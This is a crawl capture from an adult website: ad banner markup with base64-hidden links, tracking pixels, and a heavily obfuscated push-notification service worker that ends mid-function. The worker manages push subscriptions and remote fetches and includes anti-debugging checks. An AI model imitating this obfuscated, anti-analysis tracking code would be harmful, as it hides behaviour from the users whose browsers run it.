        var classname = document.getElementsByClassName("obf-js");
        for (var i = 0; i < classname.length; i++) {
            classname[i].addEventListener('click', myFunction, false);
        }
    });
    var myFunction = function() {
        var attribute = this.getAttribute("data-obf-js");
        link = decodeURIComponent(window.atob(attribute));
        window.open(link);
    };
</script>
<style>
.obf-js:hover {
    text-decoration: underline;
    cursor: pointer;
}
</style>
<style type="text/css">
body {margin: 0;padding: 0; }
html {font-family: source sans pro,sans-serif;color: #ffffff;font-size: 14px;}
a {text-decoration: none;color: #ffffff;}
.container {max-width: 430px;height: 64px;overflow: hidden;}
.left_container {display: table-cell;position: relative;text-align: left;vertical-align: middle; top:15px;left:10%;}
.right_container {width: 100px;position: absolute;display: table-cell;text-align: center; top: 15px; right: 10%;}
</style>
</head>
<body>
<div class="container">
<span class="obf-js" data-obf-js="[base64]">
<div class="left_container"><span>Encontra o teu par perfeito</span></div>
<div class="right_container"><img class="img-responsive" src="[data-uri]"></div>
</span>
</div>
</body>
</html><!-- END BANNER: HTML -->

<!-- BEGIN: PIXEL TAG BULK --><script type="text/javascript">(function () {new Image().src = "https://scn.pnstat.com/api/hs_bulk/data/[base64]/format/image";})();</script><noscript><div style="display:none;"><img src="https://scn.pnstat.com/api/hs_bulk/data/[base64]/format/image" width="1" height="1" style="border-style:none;" alt=""/></div></noscript><!-- END: PIXEL TAG BULK --></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plx.boafoda.com/zone/1457
body_size: 578
content:
<!DOCTYPE html>
<html>
<head>
        <title>...</title>
    <meta name="robots" content="none" />
		<style>
	* {margin: 0;padding: 0;}
	iframe{margin:0;padding:0;border:0 none}
	html, body {width: 100%;height: 100%;position: relative;text-align: center;border: 0;}
	a,img {border:0;}
	</style>
</head>
<body>
<!-- BEGIN BANNER: IMAGE -->
<div style="display: table-cell; vertical-align: middle; width: 300px; height:  250px;">
	<a href="https://plx.boafoda.com/go/[base64]" target="_blank" rel="nofollow sponsored"><img src="//cdn-promox.pnperf.com/pmt/1179/52686.gif?ver=20250916175309"></a>
</div>
<!-- END BANNER: IMAGE -->
<!-- BEGIN: PIXEL TAG BULK --><script type="text/javascript">(function () {new Image().src = "https://scn.pnstat.com/api/hs_bulk/data/[base64]/format/image";})();</script><noscript><div style="display:none;"><img src="https://scn.pnstat.com/api/hs_bulk/data/[base64]/format/image" width="1" height="1" style="border-style:none;" alt=""/></div></noscript><!-- END: PIXEL TAG BULK --></body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boafoda.com/assets/default/img/18plus.svg
body_size: -244
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40"><circle id="d" cx="20" cy="20" r="20" fill="#fb0000" /><path d="M22,24h3v2h-3v-2ZM22,23h3v-2h-3v2ZM28,19v9c0,1.1-.9,2-2,2h-12c-1.1,0-2-.9-2-2v-9c0-1.1.9-2,2-2h1v-2.02c0-2.75,2.23-4.97,4.98-4.98h.04c2.75,0,4.97,2.23,4.98,4.98v2.02h1c1.1,0,2,.9,2,2ZM17,17h6v-2.02c0-1.64-1.34-2.98-2.98-2.98h-.04c-1.64,0-2.98,1.34-2.98,2.98v2.02ZM19,26.5c0-.28-.22-.5-.5-.5h-1.5v-5.5c0-.28-.22-.5-.5-.5h-2c-.28,0-.5.22-.5.5s.22.5.5.5h1.5v5h-1.5c-.28,0-.5.22-.5.5s.22.5.5.5h4c.28,0,.5-.22.5-.5ZM26,21c0-.55-.45-1-1-1h-3c-.55,0-1,.45-1,1v1.5c0,.55.45,1,1,1-.55,0-1,.45-1,1v1.5c0,.55.45,1,1,1h3c.55,0,1-.45,1-1v-1.5c0-.55-.45-1-1-1,.55,0,1-.45,1-1v-1.5Z" fill="#fff" /></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.boafoda.com/sw_20231009_boafoda.js
body_size: 39886
content:
var s=(function(a){var w=(function(r){N3GG.W0h=(function(){var N=2;for(;N !== 9;){switch(N){case 1:return globalThis;break;case 2:N=typeof globalThis === '\x6f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var _global;try{var k=2;for(;k !== 4;){switch(k){case 2:Object['\x64\x65\x66\u0069\u006e\x65\u0050\x72\x6f\u0070\u0065\x72\u0074\x79'](Object['\u0070\u0072\x6f\u0074\u006f\u0074\u0079\u0070\u0065'],'\u004a\x62\x52\x56\u0058',{'\x67\x65\x74':function(){var V=2;for(;V !== 1;){switch(V){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});_global=JbRVX;delete Object['\x70\x72\u006f\x74\x6f\u0074\u0079\x70\x65']['\x4a\u0062\x52\u0056\x58'];k=4;break;}}}catch(e){_global=window;}return _global;break;}}})();;E1hh(N3GG.W0h);N3GG.u05=(function(){var v05=2;for(;v05 !== 9;){switch(v05){case 2:var t05=[arguments];t05[3]=undefined;t05[1]={};v05=4;break;case 4:t05[1].c9=function(){var J05=2;for(;J05 !== 145;){switch(J05){case 55:E05[67]={};E05[67].l0=['J5'];E05[67].U0=function(){var w1h=function(z1h,j1h,S1h,R1h){return !z1h && !j1h && !S1h && !R1h;};var W1h=(/\x7c\x7c/).s1hh(w1h + []);return W1h;};E05[76]=E05[67];E05[54]={};E05[54].l0=['J5'];E05[54].U0=function(){var K1h=function(){if(false){console.log(1);}};var H1h=!(/\x31/).s1hh(K1h + []);return H1h;};J05=71;break;case 92:E05[3].A1hh(E05[64]);E05[3].A1hh(E05[20]);E05[3].A1hh(E05[32]);E05[3].A1hh(E05[95]);J05=117;break;case 148:J05=83?148:147;break;case 150:E05[33]++;J05=127;break;case 19:E05[4]=E05[9];E05[7]={};E05[7].l0=['Z5'];J05=16;break;case 103:E05[64]=E05[34];E05[71]={};E05[71].l0=['J5'];E05[71].U0=function(){var M1h=function(){debugger;};var U1h=!(/\u0064\u0065\x62\u0075\u0067\u0067\u0065\u0072/).s1hh(M1h + []);return U1h;};E05[73]=E05[71];E05[3].A1hh(E05[40]);E05[3].A1hh(E05[91]);J05=96;break;case 2:var E05=[arguments];J05=1;break;case 96:E05[3].A1hh(E05[2]);E05[3].A1hh(E05[4]);E05[3].A1hh(E05[76]);E05[3].A1hh(E05[24]);J05=92;break;case 4:E05[3]=[];E05[5]={};E05[5].l0=['J5'];E05[5].U0=function(){var P9=function(M9,U9,q9){return ! !M9?U9:q9;};var V9=!(/\u0021/).s1hh(P9 + []);return V9;};J05=7;break;case 71:E05[45]=E05[54];E05[81]={};E05[81].l0=['Y5'];E05[81].U0=function(){var X1h=typeof b1hh === 'function';return X1h;};E05[22]=E05[81];J05=66;break;case 52:E05[58].U0=function(){var Y1h=function(){'use stirct';return 1;};var t1h=!(/\x73\u0074\u0069\x72\u0063\x74/).s1hh(Y1h + []);return t1h;};E05[29]=E05[58];E05[39]={};E05[39].l0=['Z5'];J05=48;break;case 126:E05[97]=E05[3][E05[33]];try{E05[23]=E05[97][E05[70]]()?E05[14]:E05[19];}catch(q1h){E05[23]=E05[19];}J05=124;break;case 88:E05[24]=E05[88];E05[59]={};E05[59].l0=['J5'];E05[59].U0=function(){var x1h=function(){var O1h;switch(O1h){case 0:break;}};var D1h=!(/\x30/).s1hh(x1h + []);return D1h;};E05[20]=E05[59];J05=83;break;case 111:E05[3].A1hh(E05[21]);E05[3].A1hh(E05[6]);E05[3].A1hh(E05[47]);J05=108;break;case 117:E05[3].A1hh(E05[8]);J05=116;break;case 23:E05[13]={};E05[13].l0=['Y5'];E05[13].U0=function(){var A1h=typeof i1hh === 'function';return A1h;};E05[21]=E05[13];E05[99]={};E05[99].l0=['N5'];E05[99].U0=function(){var i1h=function(){return ("01").substring(1);};var b1h=!(/\x30/).s1hh(i1h + []);return b1h;};J05=31;break;case 61:E05[43].U0=function(){var F1h=function(){return parseFloat(".01");};var d1h=!(/[sl]/).s1hh(F1h + []);return d1h;};E05[35]=E05[43];E05[50]={};E05[50].l0=['N5'];J05=57;break;case 127:J05=E05[33] < E05[3].length?126:149;break;case 108:E05[3].A1hh(E05[26]);E05[3].A1hh(E05[96]);E05[3].A1hh(E05[29]);E05[3].A1hh(E05[73]);J05=135;break;case 149:J05=(function(M05){var S05=2;for(;S05 !== 22;){switch(S05){case 8:R05[9]=0;S05=7;break;case 5:return;break;case 14:S05=typeof R05[1][R05[3][E05[30]]] === 'undefined'?13:11;break;case 17:R05[9]=0;S05=16;break;case 23:return R05[2];break;case 18:R05[2]=false;S05=17;break;case 16:S05=R05[9] < R05[8].length?15:23;break;case 19:R05[9]++;S05=7;break;case 11:R05[1][R05[3][E05[30]]].t+=true;S05=10;break;case 10:S05=R05[3][E05[25]] === E05[14]?20:19;break;case 26:S05=R05[5] >= 0.5?25:24;break;case 2:var R05=[arguments];S05=1;break;case 13:R05[1][R05[3][E05[30]]]=(function(){var C05=2;for(;C05 !== 9;){switch(C05){case 3:return H05[9];break;case 4:H05[9].t=0;C05=3;break;case 2:var H05=[arguments];H05[9]={};H05[9].h=0;C05=4;break;}}}).a1hh(this,arguments);S05=12;break;case 15:R05[7]=R05[8][R05[9]];R05[5]=R05[1][R05[7]].h / R05[1][R05[7]].t;S05=26;break;case 4:R05[1]={};R05[8]=[];R05[9]=0;S05=8;break;case 1:S05=R05[0][0].length === 0?5:4;break;case 7:S05=R05[9] < R05[0][0].length?6:18;break;case 6:R05[3]=R05[0][0][R05[9]];S05=14;break;case 12:R05[8].A1hh(R05[3][E05[30]]);S05=11;break;case 20:R05[1][R05[3][E05[30]]].h+=true;S05=19;break;case 25:R05[2]=true;S05=24;break;case 24:R05[9]++;S05=16;break;}}})(E05[92])?148:147;break;case 1:J05=t05[3]?5:4;break;case 114:E05[3].A1hh(E05[45]);E05[3].A1hh(E05[22]);E05[3].A1hh(E05[15]);J05=111;break;case 147:t05[3]=17;return 94;break;case 46:E05[27]={};E05[27].l0=['Z5'];E05[27].U0=function(){var l1h=function(){return ('x').toLocaleUpperCase();};var E1h=(/\x58/).s1hh(l1h + []);return E1h;};E05[95]=E05[27];E05[43]={};E05[43].l0=['N5'];J05=61;break;case 7:E05[8]=E05[5];E05[1]={};J05=14;break;case 83:E05[49]={};E05[49].l0=['Y5'];E05[49].U0=function(){var Q1h=typeof o1hh === 'function';return Q1h;};E05[40]=E05[49];J05=79;break;case 14:E05[1].l0=['Y5'];E05[1].U0=function(){var g9=false;var h9=[];try{for(var C9 in console){h9.A1hh(C9);}g9=h9.length === 0;}catch(f9){}var r9=g9;return r9;};E05[6]=E05[1];J05=11;break;case 48:E05[39].U0=function(){var B1h=function(){return ('X').toLowerCase();};var J1h=(/\u0078/).s1hh(B1h + []);return J1h;};E05[47]=E05[39];J05=46;break;case 11:E05[9]={};E05[9].l0=['Z5'];E05[9].U0=function(){var G9=function(){return unescape('%3D');};var k9=(/\x3d/).s1hh(G9 + []);return k9;};J05=19;break;case 31:E05[15]=E05[99];E05[82]={};E05[82].l0=['N5'];E05[82].U0=function(){var o1h=function(){return new RegExp('/ /');};var a1h=(typeof o1h,!(/\x6e\u0065\u0077/).s1hh(o1h + []));return a1h;};E05[96]=E05[82];E05[79]={};E05[79].l0=['Y5'];J05=41;break;case 26:E05[61].l0=['N5'];E05[61].U0=function(){var c1h=function(){return [0,1,2].join('@');};var s1h=(/\x40[0-12-9]/).s1hh(c1h + []);return s1h;};E05[26]=E05[61];J05=23;break;case 16:E05[7].U0=function(){var y9=function(){return [1,2,3,4,5].concat([5,6,7,8]);};var v9=!(/\u0028\x5b/).s1hh(y9 + []);return v9;};E05[2]=E05[7];E05[61]={};J05=26;break;case 79:E05[34]={};E05[34].l0=['Z5'];E05[34].U0=function(){var P1h=function(){return ('\u0041\u030A').normalize('NFC') === ('\u212B').normalize('NFC');};var V1h=(/\u0074\u0072\u0075\x65/).s1hh(P1h + []);return V1h;};J05=103;break;case 132:E05[44]='l0';E05[25]='A0';E05[70]='U0';E05[30]='x0';J05=128;break;case 128:E05[33]=0;J05=127;break;case 122:E05[51]={};E05[51][E05[30]]=E05[97][E05[44]][E05[60]];E05[51][E05[25]]=E05[23];E05[92].A1hh(E05[51]);J05=151;break;case 5:return 55;break;case 66:E05[88]={};E05[88].l0=['Z5'];E05[88].U0=function(){var T1h=function(){return ('aaa').includes('a');};var p1h=(/\x74\u0072\x75\x65/).s1hh(T1h + []);return p1h;};J05=88;break;case 135:E05[92]=[];E05[14]='c0';E05[19]='Y0';J05=132;break;case 123:J05=E05[60] < E05[97][E05[44]].length?122:150;break;case 37:E05[46].U0=function(){var I1h=function(){return ("01").substr(1);};var L1h=!(/\x30/).s1hh(I1h + []);return L1h;};E05[75]=E05[46];E05[58]={};E05[58].l0=['J5'];J05=52;break;case 116:E05[3].A1hh(E05[35]);E05[3].A1hh(E05[75]);J05=114;break;case 124:E05[60]=0;J05=123;break;case 151:E05[60]++;J05=123;break;case 41:E05[79].U0=function(){function u1h(Z1h,m1h){return Z1h + m1h;};var n1h=(/\x6f\x6e[\u180e\u3000\u205f\u00a0\r\u1680\u2028\u202f\f\u2000-\u200a\t \u2029\v\ufeff\n]{0,}\u0028/).s1hh(u1h + []);return n1h;};E05[91]=E05[79];E05[46]={};E05[46].l0=['N5'];J05=37;break;case 57:E05[50].U0=function(){var e1h=function(){return parseInt("0xff");};var N1h=!(/\u0078/).s1hh(e1h + []);return N1h;};E05[32]=E05[50];J05=55;break;}}};return t05[1];break;}}})();function E1hh(W65){function b35(j65,r65,s65,P65,F65){var N05=2;for(;N05 !== 7;){switch(N05){case 3:p65[2]="eProp";p65[6]="defin";try{var O05=2;for(;O05 !== 8;){switch(O05){case 4:p65[1].value=p65[7][p65[0][2]];try{var i05=2;for(;i05 !== 3;){switch(i05){case 2:p65[9]=p65[6];p65[9]+=p65[2];p65[9]+=p65[4];p65[0][0].Object[p65[9]](p65[7],p65[0][4],p65[1]);i05=3;break;}}}catch(r35){}O05=9;break;case 9:p65[7][p65[0][4]]=p65[1].value;O05=8;break;case 2:p65[1]={};p65[3]=(1,p65[0][1])(p65[0][0]);p65[7]=[p65[3],p65[3].prototype][p65[0][3]];O05=4;break;}}}catch(s35){}N05=7;break;case 2:var p65=[arguments];p65[4]="";p65[4]="erty";p65[2]="";N05=3;break;}}}var V05=2;for(;V05 !== 75;){switch(V05){case 76:z35(n35,"apply",b65[52],b65[25]);V05=75;break;case 77:z35(o35,b65[73],b65[54],b65[78]);V05=76;break;case 55:z35(o35,b65[24],b65[54],b65[48]);V05=77;break;case 11:b65[2]="ct";b65[6]="__";b65[1]="idual";b65[3]="";b65[3]="1h";b65[63]="";V05=16;break;case 59:var z35=function(A65,y65,G65,B65){var m05=2;for(;m05 !== 5;){switch(m05){case 2:var l65=[arguments];b35(b65[0][0],l65[0][0],l65[0][1],l65[0][2],l65[0][3]);m05=5;break;}}};V05=58;break;case 33:b65[85]="1";b65[52]=1;b65[54]=4;b65[54]=0;b65[25]=b65[80];b65[25]+=b65[85];V05=44;break;case 40:b65[73]=b65[63];b65[73]+=b65[60];b65[73]+=b65[65];b65[48]=b65[38];V05=36;break;case 45:b65[83]+=b65[2];b65[74]=b65[4];b65[74]+=b65[3];b65[74]+=b65[55];V05=62;break;case 58:z35(Q35,"test",b65[52],b65[41]);V05=57;break;case 2:var b65=[arguments];b65[4]="";b65[4]="A";b65[9]="s";V05=3;break;case 36:b65[48]+=b65[3];b65[48]+=b65[55];b65[24]=b65[6];b65[24]+=b65[5];V05=51;break;case 3:b65[8]="";b65[8]="i1";b65[5]="";b65[5]="";V05=6;break;case 44:b65[25]+=b65[75];b65[78]=b65[37];b65[78]+=b65[55];b65[78]+=b65[55];V05=40;break;case 62:b65[41]=b65[9];b65[41]+=b65[3];b65[41]+=b65[55];V05=59;break;case 56:z35(o35,b65[83],b65[54],b65[70]);V05=55;break;case 16:b65[60]="i";b65[63]="__opt";b65[65]="mize";b65[38]="b";b65[55]="";b65[55]="h";b65[75]="";V05=22;break;case 22:b65[75]="";b65[37]="o1";b65[75]="hh";b65[80]="a";V05=33;break;case 57:z35(x35,"push",b65[52],b65[74]);V05=56;break;case 6:b65[5]="res";b65[7]="abstra";b65[6]="";b65[6]="";V05=11;break;case 51:b65[24]+=b65[1];b65[70]=b65[8];b65[70]+=b65[55];b65[70]+=b65[55];b65[83]=b65[6];b65[83]+=b65[7];V05=45;break;}}function o35(K65){var d05=2;for(;d05 !== 5;){switch(d05){case 2:var g65=[arguments];d05=1;break;case 1:return g65[0][0];break;}}}function n35(I65){var k05=2;for(;k05 !== 5;){switch(k05){case 2:var h65=[arguments];return h65[0][0].Function;break;}}}function x35(w65){var f05=2;for(;f05 !== 5;){switch(f05){case 2:var q65=[arguments];return q65[0][0].Array;break;}}}function Q35(T65){var Z05=2;for(;Z05 !== 5;){switch(Z05){case 2:var Y65=[arguments];return Y65[0][0].RegExp;break;}}}}function N3GG(){}N3GG.c05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05();(function(l){var H6="show push show_cache response num_";H6+="responses response_fail_1 response_fa";H6+="il_2";H6+=" response_fail_3 response_fail_4 response_fail_5";var n6="vhb1r";n6+="2ruy";var S6="sw_vers";S6+="io";S6+="n";var R6="b";R6+="in";R6+="d";var Q6="to";Q6+="S";Q6+="t";Q6+="ring";var r6="fl";r6+="o";r6+="o";r6+="r";var e6="t";e6+="h";e6+="e";e6+="n";var L6="get";L6+="T";L6+="ime";var h6="e";h6+="r";h6+="ror";var I6="1";I6+="0";var J6="pus";J6+="h";N3GG.X05();var f6="a";f6+="nalytics_domain";var z6="o";z6+="p";z6+="en";var P6="notificationclo";P6+="se";var g6="Invalid continuation by";g6+="te";var a6="c";a6+="ha";a6+="r";a6+="At";var F6="num_r";F6+="esponses";var i6="c";i6+="lo";i6+="se";var v6="registrat";v6+="ion";var m6="re";m6+="t";m6+="r";m6+="y";var T6="t";T6+="ype";var B6="r";B6+="esponseT";B6+="ext";var q6="i";q6+="n";q6+="stall";var Z6="addE";Z6+="v";Z6+="ent";Z6+="Listener";var O6="g";O6+="e";O6+="t";var E6="/";E6+="/";var C6="G";C6+="E";C6+="T";var s6="s";s6+="lic";s6+="e";var o6="l";o6+="oad";var d6="6";d6+="55";d6+="3";d6+="6";var K6="r";K6+="esubs";K6+="cribe2";var w6="ran";w6+="dom";var j6="pushsubscri";j6+="ptionchange";var X6="analytic_do";X6+="main";var u6="fetc";u6+="h";var V6="g";V6+="2";V6+="u3drt";var k6="p";k6+="a";k6+="rs";k6+="e";var N6="Tr";N6+="u";N6+="e";var t4="client_";t4+="cache";var M4="p";M4+="ush_id";var b4="creati";b4+="ve";b4+="_id";var U4="len";U4+="g";U4+="t";U4+="h";var A4="res";A4+="ponse";var G4="s";G4+="p";G4+="l";G4+="it";var l4="locat";l4+="ion";var D4="rt";D4+="_";D4+="url";var x4="no";x4+="tifica";x4+="tionc";x4+="lick";var p4="1";p4+="6";var W4="pus";W4+="hM";W4+="an";W4+="ager";var Y4="cle";Y4+="ar";Y4+="_cach";Y4+="e";var c4="s";c4+="t";c4+="r";c4+="ing";var y4="i";y4+="n";y4+="de";y4+="xOf";var H4="show";H4+="_cache";var n4="ac";n4+="tiva";n4+="te";var S4="dat";S4+="a";var R4="char";R4+="CodeAt";var Q4="wa";Q4+="itUntil";var r4="F";r4+="al";r4+="se";var e4="respo";e4+="nse_";e4+="fail_";var L4="c";L4+="atc";L4+="h";var h4="proto";h4+="c";h4+="ol";var I4="so";I4+="r";I4+="t";var J4="sear";J4+="chParam";J4+="s";var f4="m";f4+="ess";f4+="age";var z4="cache";z4+="_u";z4+="id";var P4="s";P4+="e";P4+="t";var g4="tex";g4+="t";var a4="20";a4+="0";var F4="s";F4+="ubscribe";var i4="notific";i4+="ation";var v4="s";v4+="en";v4+="d";var m4="r";m4+="epla";m4+="c";m4+="e";var T4="upd";T4+="a";T4+="te";var B4="stri";B4+="ngify";var q4="subsc";q4+="ription";var Z4="un";Z4+="defin";Z4+="e";Z4+="d";var O4="5529";O4+="6";var E4="R";E4+="T";var C4="2";C4+="5";C4+="5";var s4="2";s4+="0";s4+="4";var o4="12";o4+="8";var d4="f";d4+="r";d4+="omCharCo";d4+="de";var K4="stat";K4+="us";var w4="I";w4+="nvalid byte in";w4+="dex";var j4="1";j4+="9";j4+="2";var X4="2";X4+="E3";var u4="s";u4+="h";u4+="o";u4+="w";var V4="1";V4+="5";var j,d3,M7,s,Z8,T3,a8,I7,W3,B3,v3,g3,G7,N3,f3,z7,A1,C8,x7,S3,e7,d1,G1,m3,Q7,H7,S8,s8,n7,L8,n3,z8,R7,D7,t7,W8,h8,p3,Q8,U8,u3,H8,c3,U7,R1,T8,o3,T1,n1,P8,I8,l7,H3,i,s1,o,o1,Q1,B8,k3,A7,V3,V1,r7,S1,t8,G3,i8,r3,J7,S7,L7,f8,s7,f7,c8,h7,e1,i7,p7,E1,b7,Y3,g8,K1,u7,C1,x3,w3,k7,W7,P7,U3,l3,R3,g7,W1,E8,J8,A,z,r,M,F,C,O,p,P,Q,R,w,J,X,E,S,u,ia;j="0" ^ 0;d3=+V4;M7=u4;s="2" - 0;Z8=X4 & 2147483647;T3=+j4;a8=w4;I7=K4;W3=d4;B3=o4 ^ 0;v3=s4 << 1107261632;g3=C4 & 2147483647;G7=E4;N3="4" >> 812703936;f3=+O4;z7=Z4;A1=q4;C8=B4;x7=T4;S3=m4;e7=v4;d1=i4;G1=F4;m3=a4 - 0;Q7=g4;H7=P4;S8=z4;s8=f4;n7=J4;L8=I4;n3="";z8=h4;R7=L4;D7=e4;t7=r4;W8=Q4;h8=" ";p3=R4;Q8=S4;U8=n4;u3=((8490,9363) < (5820,887.54)?(0xe6,42.81):924.52 < 105.34?"M":"7") & 2147483647;H8=H4;c3=y4;U7=c4;R1=Y4;T8=W4;o3=p4 >> 956674464;T1=x4;n1=D4;P8=l4;I8=G4;l7=A4;H3=U4;i=+"3";s1=b4;o="1" >> 2006772544;o1=M4;Q1=t4;B8=N6;k3=+(1166 >= (635.88,3542)?(885.79,2850) < 647?(0x16a,"h"):(959,! ![]):"5");A7=k6;V3="6" >> 120640256;V1=V6;r7=u6;S1=X6;t8=j6;G3=w6;i8=K6;r3=d6 << 1096100992;J7=o6;S7=s6;L7=C6;f8=E6;s7=O6;f7=Z6;c8=q6;h7=B6;e1=T6;i7=m6;p7=v6;E1=i6;b7=F6;Y3=a6;g8=g6;K1=P6;u7=z6;C1=f6;x3=J6;w3=I6 | 8;k7=h6;W7=null;P7=L6;U3=e6;l3=r6;R3=Q6;g7=R6;W1=S6;E8=n6;J8=H6;(M=function(a){var D6="56";D6+="3";D6+="20";var x6="abcdwxyzstuvrqponmijklefghABCDWXY";x6+="ZSTUVMNOPQRIJKLEFGH9876543210+/";var p6="65";p6+="5";N3GG.c05();p6+="35";var W6="6";W6+="4";var Y6="1";Y6+="0";Y6+="2";Y6+="3";var c6="6";c6+="4512";var y6="5";y6+="6319";var J3,L3,P3,Z3,e3,y3,I3,d,e,f,g,h,k,b;J3=y6 * 1;L3=c6 | 57344;P3=Y6 | 344;Z3=W6 - 0;e3=p6 & 2147483647;y3=x6;I3=D6 << 2039154528;a=a[R3]()[S3](/[^A-Za-z0-9\+\/]/g,n3);for(var b=n3,c=j;c < a[H3];){(d=y3[c3](a[Y3](c++)),e=y3[c3](a[Y3](c++)),f=y3[c3](a[Y3](c++)),g=y3[c3](a[Y3](c++)),h=(e & d3) << N3 | f >> s,k=(f & i) << V3 | g,b=b + String[W3](d << s | e >> N3));Z3 != f && j < h && (b+=String[W3](h));Z3 != g && j < k && (b+=String[W3](k));}a=b;b=[];c=j;for(d=a[H3];c < d;){(e=a[p3](c++),f3 <= e && J3 >= e && c < d?(f=a[p3](c++),I3 == (f & L3)?b[x3](((e & P3) << w3) + (f & P3) + r3):(b[x3](e),c--)):b[x3](e));}A=b;z=A[H3];r=j;for(a=[];!o !== (b=fa());){a[x3](b);}b=a[H3];c=-o;for(e=n3;++c < b;){(d=a[c],e3 < d && (d-=r3,e+=String[W3](d >>> w3 & P3 | f3),d=I3 | d & P3),e+=String[W3](d));}return e;},F=function(a,b){var l6="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefgh";N3GG.X05();l6+="ijklmnopqrstuvwxyz0123456789";var D3,c,f,g,d;D3=l6;c=D3;for(var d=n3,e=c[H3],f=j;f < b;f++){d+=c[Y3](Math[l3](Math[G3]() * e));}c=d;d=n3;for(e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return btoa(c + d)[S3](/=/g,n3);},C=function(a,b){N3GG.c05();var G6="su";G6+="bstr";G6+="in";G6+="g";var A3,c,f,g,d;A3=G6;a=atob(a);c=a[A3](j,b);a=a[A3](b);for(var d=n3,e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return d;},O=(function(){var N2="k";N2+="e";N2+="y";N2+="val";var t6="on";t6+="succ";t6+="ess";var M6="readwr";M6+="ite";var b6="on";N3GG.X05();b6+="erro";b6+="r";var U6="r";U6+="ead";U6+="on";U6+="ly";var A6="res";A6+="ult";var w7,o7,N7,C7,d7,M3,c;w7=A6;o7=U6;N7=b6;C7=M6;d7=t6;M3=N2;function b(b,c){N3GG.X05();return a()[U3](function(a){N3GG.c05();return new Promise(function(g,h){var u2="ob";u2+="jectStore";var V2="transa";V2+="ctio";V2+="n";var k2="o";k2+="ncom";k2+="plete";var t3,b3,V7,k;t3=k2;b3=V2;V7=u2;k=a[b3](M3,b);k[t3]=function(){g();};k[N7]=function(){h(k[k7]);};c(k[V7](M3));});});}function a(){c || (c=new Promise(function(b,a){var j2="key";j2+="val-st";j2+="or";j2+="e";var X2="on";X2+="upgra";X2+="de";X2+="needed";var j7,X7,c;j7=X2;X7=j2;c=indexedDB[u7](X7,o);c[N7]=function(){N3GG.X05();a(c[k7]);};c[j7]=function(){var w2="createOb";w2+="jectSt";w2+="ore";var K7;K7=w2;c[w7][K7](M3);};c[d7]=function(){b(c[w7]);};}));return c;}return {get:function(a){var c;N3GG.c05();return b(o7,function(b){N3GG.c05();c=b[s7](a);})[U3](function(){N3GG.c05();return c[w7];});},set:function(a,c){return b(C7,function(b){var K2="p";K2+="u";K2+="t";var E7;E7=K2;b[E7](c,a);});},"delete":function(a){return b(C7,function(b){var d2="d";d2+="e";N3GG.X05();d2+="l";d2+="ete";var O7;O7=d2;b[O7](a);});},clear:function(){N3GG.X05();return b(C7,function(b){var o2="clea";o2+="r";var Z7;Z7=o2;b[Z7]();});},keys:function(){N3GG.c05();var a;a=[];return b(o7,function(b){var E2="op";E2+="enC";E2+="ursor";var C2="c";C2+="all";var s2="open";s2+="KeyCurso";s2+="r";var q7,T7,B7;q7=s2;N3GG.c05();T7=C2;B7=E2;(b[q7] || b[B7])[T7](b)[d7]=function(){var Z2="k";Z2+="ey";var O2="co";O2+="ntin";O2+="ue";var v7,m7;v7=O2;m7=Z2;this[w7] && (a[x3](this[w7][m7]),this[w7][v7]());};})[U3](function(){N3GG.c05();return a;});}};})());function V(a,b,c){b=(function(a,b,c,g){var B2="c";B2+="b";var q2="u";q2+="rl";var F7,a7;F7=q2;a7=B2;!a && j == b && j < --this[i7]?V(this[F7],this[i7],this[a7]):this[a7] && this[a7](a,b,c,g);})[g7]({url:a,retry:b,cb:c});I(a,b);}function I(a,b){var c,d;c=new Date()[P7]();if(z7 != typeof XMLHttpRequest){d=new XMLHttpRequest();b && (d[f7](J7,(function(b){var a;a=new Date()[P7]();m3 == this[I7] && this[h7]?b(this[h7],this[I7],c,a):b(n3,this[I7],c,a);})[g7](d,b),d),d[f7](k7,(function(b){N3GG.c05();var a;a=new Date()[P7]();b(n3,j,c,a);})[g7](d,b),d));d[u7](L7,a,!j);d[e7]();}else self[r7](a)[U3](function(a){b && a[Q7]()[U3](function(d){var g;g=new Date()[P7]();b(d,a[I7],c,g);})[R7](function(a){a=new Date()[P7]();N3GG.X05();b(n3,j,c,a);});})[R7](function(a){N3GG.X05();b && (a=new Date()[P7](),b(n3,j,c,a));});}function da(a,b,c,d,e,f,g){N3GG.c05();oa(g,function(g){var T2="t";T2+="o";var c7,y7,k,h,n;N3GG.X05();c7=T2;y7="m";u=g[S7](j);if(g[H3] >= f)L(a,b,c,e,g,f);else {k=f - g[H3];if(j >= k)L(a,b,c,e,g,f);else {(h=ma(g),n=new URL(d));n[n7][H7](y7,k);h && n[n7][H7](c7,h);ca(b,c,n[R3](),e,j,function(d){var v2="6";v2+="2";var m2="abcdefghijklmnopqrstuvwx";m2+="yzABCDEFGHIJKLMNOPQRST";m2+="UVWXYZ0123456789";var Y7,E3,j3;Y7=m2;E3=v2 - 0;j3="9" | 0;for(var k=j;k < d[H3];++k){for(var h=d[k],n=n3,q=Math[l3](V3 * Math[G3]()) + k3,l=j;l < q;++l){n+=Y7[Y3](Math[l3](E3 * Math[G3]()));}g[x3]([n,z7 != typeof h[j3]?h[j3]:-o,z7 != typeof h[w3]?h[w3]:-o,-o,h,!o]);}L(a,b,c,e,g,f);});}}});}function L(a,b,c,d,e,f){N3GG.c05();var g,m;(g=na(e,f),m=function(b,d,c,e){var f,h,l;(f=W7,h=m[g7](W7,b,d,c,e + o));e + o == g[H3] && (h=function(){K(W7,a);},f=d);N3GG.c05();d=g[e];l=d[N3];try{y(b,f,c,l,d,(e + o)[R3](),h);}catch(ra){h();}});m(b,c,d,j);}function t(a,b){a?T(p,a)?self[p7][x7]()[U3](b)[R7](b):b():b();}function 